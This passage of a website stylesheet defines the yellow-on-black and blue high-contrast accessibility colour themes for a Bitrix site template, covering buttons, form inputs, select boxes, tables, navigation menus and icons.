  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
